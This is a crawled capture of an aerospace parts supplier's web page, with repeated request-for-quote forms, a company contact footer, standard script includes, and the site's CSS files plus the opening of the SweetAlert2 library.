<div class="md-send-rfq modal fade md-parts-37" tabindex="-1">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-body">
                <form class="md-form" action="" id="form_parts" onsubmit="RegisterParts(); return false">
                    <div class="md-form__title">Send RFQ</div>
                    <div class="form-group">
                        <input class="form-control" name="name" type="text" placeholder="First name / Last Name">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="company" placeholder="Company">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="email" placeholder="E-mail">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="phone" placeholder="Phone">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="nameparts" placeholder="874918" readonly="">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="content" placeholder="P/N: S8157N388-032">
                    </div>
                    <div class="text-center">
                        <button class="btn btn-brown px-5" type="submit">Submit</button>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
<div class="md-send-rfq modal fade md-parts-38" tabindex="-1">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-body">
                <form class="md-form" action="" id="form_parts" onsubmit="RegisterParts(); return false">
                    <div class="md-form__title">Send RFQ</div>
                    <div class="form-group">
                        <input class="form-control" name="name" type="text" placeholder="First name / Last Name">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="company" placeholder="Company">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="email" placeholder="E-mail">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="phone" placeholder="Phone">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="nameparts" placeholder="1018897" readonly="">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="content" placeholder="P/N: S8157N388-032">
                    </div>
                    <div class="text-center">
                        <button class="btn btn-brown px-5" type="submit">Submit</button>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
<div class="md-send-rfq modal fade md-parts-39" tabindex="-1">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-body">
                <form class="md-form" action="" id="form_parts" onsubmit="RegisterParts(); return false">
                    <div class="md-form__title">Send RFQ</div>
                    <div class="form-group">
                        <input class="form-control" name="name" type="text" placeholder="First name / Last Name">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="company" placeholder="Company">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="email" placeholder="E-mail">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="phone" placeholder="Phone">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="nameparts" placeholder="2602196" readonly="">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="content" placeholder="P/N: S8157N388-032">
                    </div>
                    <div class="text-center">
                        <button class="btn btn-brown px-5" type="submit">Submit</button>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
<div class="md-send-rfq modal fade md-parts-40" tabindex="-1">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-body">
                <form class="md-form" action="" id="form_parts" onsubmit="RegisterParts(); return false">
                    <div class="md-form__title">Send RFQ</div>
                    <div class="form-group">
                        <input class="form-control" name="name" type="text" placeholder="First name / Last Name">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="company" placeholder="Company">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="email" placeholder="E-mail">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="phone" placeholder="Phone">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="nameparts" placeholder="2605243" readonly="">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="content" placeholder="P/N: S8157N388-032">
                    </div>
                    <div class="text-center">
                        <button class="btn btn-brown px-5" type="submit">Submit</button>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
<div class="md-send-rfq modal fade md-parts-41" tabindex="-1">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-body">
                <form class="md-form" action="" id="form_parts" onsubmit="RegisterParts(); return false">
                    <div class="md-form__title">Send RFQ</div>
                    <div class="form-group">
                        <input class="form-control" name="name" type="text" placeholder="First name / Last Name">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="company" placeholder="Company">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="email" placeholder="E-mail">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="phone" placeholder="Phone">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="nameparts" placeholder="2609096" readonly="">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="content" placeholder="P/N: S8157N388-032">
                    </div>
                    <div class="text-center">
                        <button class="btn btn-brown px-5" type="submit">Submit</button>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
<div class="md-send-rfq modal fade md-parts-42" tabindex="-1">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-body">
                <form class="md-form" action="" id="form_parts" onsubmit="RegisterParts(); return false">
                    <div class="md-form__title">Send RFQ</div>
                    <div class="form-group">
                        <input class="form-control" name="name" type="text" placeholder="First name / Last Name">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="company" placeholder="Company">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="email" placeholder="E-mail">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="phone" placeholder="Phone">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="nameparts" placeholder="2610584" readonly="">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="content" placeholder="P/N: S8157N388-032">
                    </div>
                    <div class="text-center">
                        <button class="btn btn-brown px-5" type="submit">Submit</button>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
<div class="md-send-rfq modal fade md-parts-43" tabindex="-1">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-body">
                <form class="md-form" action="" id="form_parts" onsubmit="RegisterParts(); return false">
                    <div class="md-form__title">Send RFQ</div>
                    <div class="form-group">
                        <input class="form-control" name="name" type="text" placeholder="First name / Last Name">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="company" placeholder="Company">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="email" placeholder="E-mail">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="phone" placeholder="Phone">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="nameparts" placeholder="2610586" readonly="">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="content" placeholder="P/N: S8157N388-032">
                    </div>
                    <div class="text-center">
                        <button class="btn btn-brown px-5" type="submit">Submit</button>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
<div class="md-send-rfq modal fade md-parts-44" tabindex="-1">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-body">
                <form class="md-form" action="" id="form_parts" onsubmit="RegisterParts(); return false">
                    <div class="md-form__title">Send RFQ</div>
                    <div class="form-group">
                        <input class="form-control" name="name" type="text" placeholder="First name / Last Name">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="company" placeholder="Company">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="email" placeholder="E-mail">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="phone" placeholder="Phone">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="nameparts" placeholder="2610593" readonly="">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="content" placeholder="P/N: S8157N388-032">
                    </div>
                    <div class="text-center">
                        <button class="btn btn-brown px-5" type="submit">Submit</button>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
<div class="md-send-rfq modal fade md-parts-45" tabindex="-1">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-body">
                <form class="md-form" action="" id="form_parts" onsubmit="RegisterParts(); return false">
                    <div class="md-form__title">Send RFQ</div>
                    <div class="form-group">
                        <input class="form-control" name="name" type="text" placeholder="First name / Last Name">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="company" placeholder="Company">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="email" placeholder="E-mail">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="phone" placeholder="Phone">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="nameparts" placeholder="2611334" readonly="">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="content" placeholder="P/N: S8157N388-032">
                    </div>
                    <div class="text-center">
                        <button class="btn btn-brown px-5" type="submit">Submit</button>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
<div class="md-send-rfq modal fade md-parts-46" tabindex="-1">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-body">
                <form class="md-form" action="" id="form_parts" onsubmit="RegisterParts(); return false">
                    <div class="md-form__title">Send RFQ</div>
                    <div class="form-group">
                        <input class="form-control" name="name" type="text" placeholder="First name / Last Name">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="company" placeholder="Company">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="email" placeholder="E-mail">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="phone" placeholder="Phone">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="nameparts" placeholder="2611714" readonly="">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="content" placeholder="P/N: S8157N388-032">
                    </div>
                    <div class="text-center">
                        <button class="btn btn-brown px-5" type="submit">Submit</button>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
<div class="md-send-rfq modal fade md-parts-47" tabindex="-1">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-body">
                <form class="md-form" action="" id="form_parts" onsubmit="RegisterParts(); return false">
                    <div class="md-form__title">Send RFQ</div>
                    <div class="form-group">
                        <input class="form-control" name="name" type="text" placeholder="First name / Last Name">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="company" placeholder="Company">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="email" placeholder="E-mail">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="phone" placeholder="Phone">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="nameparts" placeholder="2611945" readonly="">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="content" placeholder="P/N: S8157N388-032">
                    </div>
                    <div class="text-center">
                        <button class="btn btn-brown px-5" type="submit">Submit</button>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
<div class="md-send-rfq modal fade md-parts-48" tabindex="-1">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-body">
                <form class="md-form" action="" id="form_parts" onsubmit="RegisterParts(); return false">
                    <div class="md-form__title">Send RFQ</div>
                    <div class="form-group">
                        <input class="form-control" name="name" type="text" placeholder="First name / Last Name">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="company" placeholder="Company">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="email" placeholder="E-mail">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="phone" placeholder="Phone">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="nameparts" placeholder="2612504" readonly="">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="content" placeholder="P/N: S8157N388-032">
                    </div>
                    <div class="text-center">
                        <button class="btn btn-brown px-5" type="submit">Submit</button>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
<div class="md-send-rfq modal fade md-parts-49" tabindex="-1">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-body">
                <form class="md-form" action="" id="form_parts" onsubmit="RegisterParts(); return false">
                    <div class="md-form__title">Send RFQ</div>
                    <div class="form-group">
                        <input class="form-control" name="name" type="text" placeholder="First name / Last Name">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="company" placeholder="Company">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="email" placeholder="E-mail">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="phone" placeholder="Phone">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="nameparts" placeholder="2616704" readonly="">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="content" placeholder="P/N: S8157N388-032">
                    </div>
                    <div class="text-center">
                        <button class="btn btn-brown px-5" type="submit">Submit</button>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
	        <footer class="bg-dark text-white pt-20">
    <div class="container">
        <div class="row">
            <div class="col-xl-6 mb-20">
                <div class="footer-address">
                    <h2><strong>AEROSPACE ENGINEERING SERVICES JSC&nbsp;(AESC)</strong></h2>

<p><strong>Address:</strong>&nbsp;Lot&nbsp;43A, Quang Minh Industrial Zone, Quang Minh Commune, Ha Noi City, Viet Nam<br />
<strong>Tel Number:</strong>&nbsp;(84)-24-38185930&nbsp;<br />
<strong>Fax:&nbsp;</strong>(84)-24-38185931&nbsp; &nbsp;<br />
<strong>E-mail:</strong>&nbsp;info@aesc.com.vn || sales@aesc.com.vn</p>

                </div>
            </div>
            <div class="col-xl-6 mb-20">
                <nav class="d-flex mb-12 justify-content-xl-end">
                    <a class="mr-10 m-last-0" href="https://www.facebook.com/AESCgroup/">
                        <img src="https://aesc.com.vn/themes/aesc/images/icon-facebook-square.png" alt="" style="height: 24px;" />
                    </a>
                    <a class="mr-10 m-last-0" href="https://www.linkedin.com/company/aerospace-engineering-services-jsc">
                        <img src="https://aesc.com.vn/themes/aesc/images/icon-linkedin-square.png" alt="" style="height: 24px;" />
                    </a>
                    <a class="mr-10 m-last-0" href="dang-xay-dung.html">
                        <img src="https://aesc.com.vn/themes/aesc/images/icon-youtube-square.png" alt="" style="height: 24px;" />
                    </a>
                    <a class="mr-10 m-last-0" href="dang-xay-dung.html">
                        <img src="https://aesc.com.vn/themes/aesc/images/icon-bloggerr-square.png" alt="" style="height: 24px;" />
                    </a>
                    <a class="mr-10 m-last-0" href="dang-xay-dung.html">
                        <img src="https://aesc.com.vn/themes/aesc/images/icon-instagram-square.png" alt="" style="height: 24px;" />
                    </a>
                </nav>
                <div class="text-xl-right">Copyright © 2023 Aerospace Engineering Services Joint Stock Company</div>
            </div>
        </div>
    </div>
</footer>            <script src="https://aesc.com.vn/themes/aesc/vendor/jquery/jquery-3.3.1.min.js"></script>
    <script src="https://aesc.com.vn/themes/aesc/vendor/bootstrap/js/bootstrap.min.js"></script>
    <script src="https://aesc.com.vn/themes/aesc/vendor/ripple/js/ripple.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/photoswipe/4.1.2/photoswipe.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/photoswipe/4.1.2/photoswipe-ui-default.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/datatables/1.10.20/js/jquery.dataTables.min.js"></script>
    <script src="https://aesc.com.vn/themes/aesc/vendor/owl-carousel/js/owl.carousel.min.js"></script>
    <!-- custom script-->
    <script src="https://aesc.com.vn/themes/aesc/js/globals.js"></script>
    <script src="https://aesc.com.vn/themes/aesc/js/app.js"></script>
    <script src="https://aesc.com.vn/themes/aesc/js/custom.js"></script>
    <script src="https://aesc.com.vn/themes/aesc/js/sweetalert2.min.js"></script>
        <div id="fb-root"></div>
    
    <script>
    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v3.1';
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
    </script>
     
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://aesc.com.vn/themes/aesc/css/custom.css
body_size: 783
content:
.maps-k iframe{
    max-height: 290px;
}

.icon-zoom {
    display: block;
    border: 5px solid #fff;
    width: 100%;
    overflow: hidden;
    position: relative;
    -webkit-transition: all .3s;
    -khtml-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}

.icon-zoom::after {
    content: '\f00e';
    font-family: FontAwesome;
    position: absolute;
    top: 50%;
    bottom: 0;
    left: 0;
    right: 0;
    margin-top: -30px;
    text-align: center;
    color: #9a9a9a;
    font-size: 36px;
    cursor: pointer;
}
.icon-zoom:hover{
    border-color: #0c8444;
}
.title_certificate{
    text-transform: capitalize;
    font-weight: 600;
    font-size: 16px;
}
.menu__link{
    font-size: 14px;
       
}
.header__inner{
    padding: 12px 0 9px;
}
.first-screen-home{
    height: auto;
}
.scroll_content{
    max-height: 300px;
    padding-right: 3px;
    overflow-y: scroll;
}
.scroll_content::-webkit-scrollbar-track
{
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
    border-radius: 10px;
    background-color: #F5F5F5;
}

.scroll_content::-webkit-scrollbar
{
    width: 7px;
    background-color: #F5F5F5;
}

.scroll_content::-webkit-scrollbar-thumb
{
    border-radius: 10px;
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.3);
    background-color: #D62929;
}
.fit-DV{
    height: calc(100vh - 225px);
}
.h100{
    height: calc(100vh - 102px);
}
.h84{
    height: calc(100vh - 84px);
}
.banner__title{
    font-size: 45px;
}
.dev-history td:first-child:focus p::before {
    box-shadow: 0 0 16px rgba(219,147,68, 0.7);
}
.dev-history td:first-child:hover p::before {
    box-shadow: 0 0 16px rgba(219,147,68, 0.7);
}
.dev-history td.active p::before {
    box-shadow: 0 0 16px rgba(219,147,68, 0.7);
}
.font-lato p,span,strong{
    font-family: "Lato-Regular" !important;
    font-size: 15px !important;
    font-style: normal;
}

input[type="search"] {
    display: none;
}
@media (max-width: 575px) and (orientation: portrait){
.first-screen {
    height: auto;
    min-height: auto;
}

.menu__link{
    font-size: 14px;
    border-top: 1px solid #aaa;
   color: #000;
}

}

@media (max-width: 768px){
    
    .menu__link{
    font-size: 14px;
    border-top: 1px solid #aaa;
   color: #000;
}
}
@media (max-width: 1200px){
    .menu__link{
    font-size: 14px;
    border-top: 1px solid #aaa;
   color: #000;
}
}


--- FILE ---
content_type: text/css
request_url: https://aesc.com.vn/themes/aesc/css/app.css
body_size: 1155
content:
@-webkit-keyframes gradient-animate{0%{background-position:0 0}100%{background-position:400% 0}}@keyframes gradient-animate{0%{background-position:0 0}100%{background-position:400% 0}}@-webkit-keyframes phone-circle-animate{0%{-webkit-transform:translate(-50%,-50%) rotate(0) scale(.5);transform:translate(-50%,-50%) rotate(0) scale(.5);opacity:.1}30%{-webkit-transform:translate(-50%,-50%) rotate(0) scale(.7);transform:translate(-50%,-50%) rotate(0) scale(.7);opacity:.5}100%{-webkit-transform:translate(-50%,-50%) rotate(0) scale(1);transform:translate(-50%,-50%) rotate(0) scale(1);opacity:.1}}@keyframes phone-circle-animate{0%{-webkit-transform:translate(-50%,-50%) rotate(0) scale(.5);transform:translate(-50%,-50%) rotate(0) scale(.5);opacity:.1}30%{-webkit-transform:translate(-50%,-50%) rotate(0) scale(.7);transform:translate(-50%,-50%) rotate(0) scale(.7);opacity:.5}100%{-webkit-transform:translate(-50%,-50%) rotate(0) scale(1);transform:translate(-50%,-50%) rotate(0) scale(1);opacity:.1}}@-webkit-keyframes phone-circle-fill-animate{0%,100%{-webkit-transform:translate(-50%,-50%) rotate(0) scale(.7);transform:translate(-50%,-50%) rotate(0) scale(.7);opacity:.2}50%{-webkit-transform:translate(-50%,-50%) rotate(0) scale(1);transform:translate(-50%,-50%) rotate(0) scale(1);opacity:.2}}@keyframes phone-circle-fill-animate{0%,100%{-webkit-transform:translate(-50%,-50%) rotate(0) scale(.7);transform:translate(-50%,-50%) rotate(0) scale(.7);opacity:.2}50%{-webkit-transform:translate(-50%,-50%) rotate(0) scale(1);transform:translate(-50%,-50%) rotate(0) scale(1);opacity:.2}}@-webkit-keyframes phone-icon-animate{0%,100%{-webkit-transform:rotate(0) scale(1) skew(1deg);transform:rotate(0) scale(1) skew(1deg)}10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg);transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg);transform:rotate(25deg) scale(1) skew(1deg)}30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg);transform:rotate(-25deg) scale(1) skew(1deg)}50%{-webkit-transform:rotate(0) scale(1) skew(1deg);transform:rotate(0) scale(1) skew(1deg)}}@keyframes phone-icon-animate{0%,100%{-webkit-transform:rotate(0) scale(1) skew(1deg);transform:rotate(0) scale(1) skew(1deg)}10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg);transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg);transform:rotate(25deg) scale(1) skew(1deg)}30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg);transform:rotate(-25deg) scale(1) skew(1deg)}50%{-webkit-transform:rotate(0) scale(1) skew(1deg);transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes menu-float-show{0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes menu-float-show{0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes raised-out{0%{width:0;opacity:.4}100%{width:100%;opacity:0}}@keyframes raised-out{0%{width:0;opacity:.4}100%{width:100%;opacity:0}}.n-images{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:40px 0 30px}.n-images__icon{display:block;overflow:hidden;position:relative;z-index:1;display:block;overflow:hidden;position:relative;z-index:1;display:block;overflow:hidden;position:relative;z-index:1;border-radius:50%;width:130px;margin:0 50px 20px}.n-images__icon::before{content:"";display:block;width:100%;padding-bottom:100%}.n-images__icon img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;z-index:-3;top:0;left:0}@media (max-width:991px){.n-images__icon{margin:0 16px 16px}}@media (max-width:767px){.n-images__icon{width:80px}}@media (max-width:575px){.n-images__icon{width:30%}}.n-table{position:relative;z-index:1;margin-bottom:30px}.n-table__paging-top{position:absolute;top:0;right:0}.n-table__paging-bottom{position:absolute;right:0;bottom:0}.n-table table{margin-bottom:0}.n-table thead th{background-color:#6db1e6;color:#fff;padding:8px 12px;white-space:nowrap}.n-table thead th:not(:last-child){border-right:1px solid #fff}.n-table tbody tr:nth-child(odd){background-color:#eaeaf2}.n-table tbody td{padding:8px 12px;vertical-align:middle}.n-table__btn{display:inline-block;padding:0 30px;color:#fff;line-height:30px;background-color:#d14332}.n-table__btn:hover{color:#fff;text-decoration:none}@media (max-width:767px){.n-table__paging-top{position:static;margin-bottom:10px}.n-table__paging-bottom{position:static;margin-top:10px}.n-table .pagination .page-link{padding:6px 12px;font-size:13px}}.btn-brown{background-color:#db9345;color:#fff}.btn-brown:hover{background-color:#d78730;color:#fff;text-decoration:none}.n-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (max-width:991px){.n-nav{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.n-nav__right{margin-top:16px}}.md-form__title{font-size:18px;font-weight:400;color:#db9345;padding-bottom:8px;border-bottom:1px solid #db9345;margin-bottom:16px}#my-table_wrapper{padding:45px 0;position:relative;z-index:1}#my-table_filter{position:absolute;top:0;left:0}.dataTables_filter label{margin:0}#my-table_filter label{margin:0;padding:0}#my-table_filter input[type=search]{margin:0;border-radius:4px;border:1px solid #ccc;height:35px;padding:0 16px}.dataTables_filter{position:absolute;bottom:0;left:0}.dataTables_filter input[type=search]{height:35px;border:1px solid #ccc;border-radius:4px;padding:0 16px;margin:0}#my-table{border:1px solid #ccc}
/*# sourceMappingURL=app.css.map */


--- FILE ---
content_type: text/css
request_url: https://aesc.com.vn/themes/aesc/css/responsive.css
body_size: 764
content:
@media (min-width: 1200px) {
    .container {
        max-width: 1200px;
    }
}

@media (min-width: 992px) {
    ...
}

@media (min-width: 768px) {
    .col-md-20-100 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%;
    }

    .col-md-40-100 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 40%;
        flex: 0 0 40%;
        max-width: 40%;
    }
}

@media (min-width: 576px) {
    #header-top .email-contact {
        font-size: 16px;
        color: #fff;
        clear: both;
    }

    #header-top .hotline-top {
        font-size: 16px;
        color: #fff;
        clear: both;
    }
}

@media (max-width: 1199.98px) {
    ...
}

@media (max-width: 991.98px) {
}

@media (max-width: 767.98px) {
    .icon-sang {
        display: none;
    }

    #service-video .video-request .nav-item {
        width: 49.6%;
    }

    #repository .item1:after {
        display: none;
    }

    #repository .item2:after {
        display: none;
    }

    #repository .item3:after {
        display: none;
    }

    #repository .item4:after {
        display: none;
    }

    #header-top .email-contact {
        float: left;
    }

    #header-top .hotline-top {
        float: left;
    }

    .float-icon {
        right: 3px !important;
        bottom: 25% !important;
    }

    .form-inline {
        display: none;
    }

    #cast-product img {
        padding-bottom: 5px;
    }

    #news-user .list-news-user .item-user .cart .hd-cart {
        background: #265fab;
        text-align: center;
        margin-right: 0;
        padding: 15px;
    }
}

@media (max-width: 575.98px) {
    #service-radio .list-service-radio .rate {
        color: #fff;
        font-size: 20px;
        margin-bottom: 20px;
    }

    .listprodcut .item img {
        width: 100%;
        margin-top: 25px;
    }

    .icon-sang {
        display: none;
    }

    #repository .item1:after {
        display: none;
    }

    #repository .item2:after {
        display: none;
    }

    #repository .item3:after {
        display: none;
    }

    #repository .item4:after {
        display: none;
    }

    .li.icon-home {
        display: none;
    }

    form.form-inline.my-2.my-lg-0 {
        position: relative;
    }

    li.icon-home img {
        display: none;
    }
}

@media (min-width: 1200px) {
    ...
}

@media (min-width: 992px) and (max-width: 1199.98px) {
    .li.icon-home.active {
        display: none;
    }

    div#navbarSupportedContent {
        margin-left: 0;
    }

    form.form-inline.my-2.my-lg-0 {
        position: relative;
    }
}

@media (min-width: 768px) and (max-width: 991.98px) {
    ...
}

@media (min-width: 576px) and (max-width: 767.98px) {
}

/*Responsive table*/

table.responsive {
    width: 100%;
}

table.responsive tr {
    vertical-align: top;
}

table.responsive td {
    padding: 10px;
    text-align: justify;
}

@media screen and (max-width: 600px) {
    * {
        box-sizing: border-box;
    }

    /* break table */
    .responsive tr {
        display: flex;
        flex-wrap: wrap;
        width: 100% !important;
    }

    .responsive td {
        display: block;
        width: 50%;
        text-align: center;
    }

    .responsive td {
        width: 100% !important;
    }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://aesc.com.vn/themes/aesc/js/sweetalert2.min.js
body_size: 13107
content:
!function (e, t) {
    "object" == typeof exports && "undefined" != typeof module ? module.exports = t() : "function" == typeof define && define.amd ? define(t) : e.Sweetalert2 = t()
}(this, function () {
    "use strict";
    var q = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) {
            return typeof e
        } : function (e) {
            return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
        }, s = function (e, t) {
            if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
        }, o = function () {
            function o(e, t) {
                for (var n = 0; n < t.length; n++) {
                    var o = t[n];
                    o.enumerable = o.enumerable || !1, o.configurable = !0, "value" in o && (o.writable = !0), Object.defineProperty(e, o.key, o)
                }
            }

            return function (e, t, n) {
                return t && o(e.prototype, t), n && o(e, n), e
            }
        }(), r = Object.assign || function (e) {
            for (var t = 1; t < arguments.length; t++) {
                var n = arguments[t];
                for (var o in n) Object.prototype.hasOwnProperty.call(n, o) && (e[o] = n[o])
            }
            return e
        }, i = function e(t, n, o) {
            null === t && (t = Function.prototype);
            var r = Object.getOwnPropertyDescriptor(t, n);
            if (void 0 === r) {
                var i = Object.getPrototypeOf(t);
                return null === i ? void 0 : e(i, n, o)
            }
            if ("value" in r) return r.value;
            var a = r.get;
            return void 0 !== a ? a.call(o) : void 0
        }, a = function (e, t) {
            if ("function" != typeof t && null !== t) throw new TypeError("Super expression must either be null or a function, not " + typeof t);
            e.prototype = Object.create(t && t.prototype, {
                constructor: {
                    value: e,
                    enumerable: !1,
                    writable: !0,
                    configurable: !0
                }
            }), t && (Object.setPrototypeOf ? Object.setPrototypeOf(e, t) : e.__proto__ = t)
        }, u = function (e, t) {
            if (!e) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
            return !t || "object" != typeof t && "function" != typeof t ? e : t
        }, t = "SweetAlert2:", c = function (e) {
            return Array.prototype.slice.call(e)
        }, d = function (e) {
            console.warn(t + " " + e)
        }, V = function (e) {
            console.error(t + " " + e)
        }, n = [], l = function (e) {
            -1 === n.indexOf(e) && (n.push(e), d(e))
        }, M = function (e) {
            return "function" == typeof e ? e() : e
        }, H = function (e) {
            return "object" === (void 0 === e ? "undefined" : q(e)) && "function" == typeof e.then
        }, e = Object.freeze({cancel: "cancel", backdrop: "overlay", close: "close", esc: "esc", timer: "timer"}),
        p = function (e) {
            var t = {};
            for (var n in e) t[e[n]] = "swal2-" + e[n];
            return t
        },
